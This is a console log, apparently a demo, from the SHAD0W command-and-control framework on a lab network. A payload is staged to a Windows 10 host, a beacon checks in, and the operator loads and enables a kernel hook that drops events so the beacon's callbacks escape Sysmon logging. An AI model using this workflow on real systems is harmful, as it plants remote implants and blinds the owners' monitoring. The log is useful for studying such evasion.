 SHADOW
[i] Starting HTTPS server (0.0.0.0:443)
[i] Sending stage 192.168.1.73 --> 192.168.1.84 (1001000 bytes)
[i] Beacon: thejoker@DESKTOP-TL680G5 (ARCH: x64, OS: Windows 10, Type: SECURE)
shad0w ➤ beacons -i 1
shad0w(thejoker@DESKTOP-TL680G5) ➤ gitl --load
[i] Tasked beacon (f9e29606ab6e3b680b6b92614dc3c6bf)
[i] Beacon (f9e29606ab6e3b680b6b92614dc3c6bf) received task
[i] Attempting to load kernel hook
[+] Successfully loaded hook
shad0w(thejoker@DESKTOP-TL680G5) ➤ !echo "\nthe beacon will callback every second, this connection will be logged by sysmon\n"
the beacon will callback every second, this connection will be logged by sysmon
[i] Executing: echo "\nthe beacon will callback every second, this connection will be logged by sysmon\n"
shad0w(thejoker@DESKTOP-TL680G5) ➤ !date
Mon Jun 22 16:45:36 UTC 2020
[i] Executing: date
shad0w(thejoker@DESKTOP-TL680G5) ➤ gitl --enable
[i] Tasked beacon (f9e29606ab6e3b680b6b92614dc3c6bf)
[i] Beacon (f9e29606ab6e3b680b6b92614dc3c6bf) received task
[+] Enabled Hook (events will be dropped)
shad0w(thejoker@DESKTOP-TL680G5) ➤
shad0w(thejoker@DESKTOP-TL680G5) ➤
shad0w(thejoker@DESKTOP-TL680G5) ➤ !date
Mon Jun 22 17:02:30 UTC 2020
[i] Executing: date
shad0w(thejoker@DESKTOP-TL680G5) ➤ gitl --disable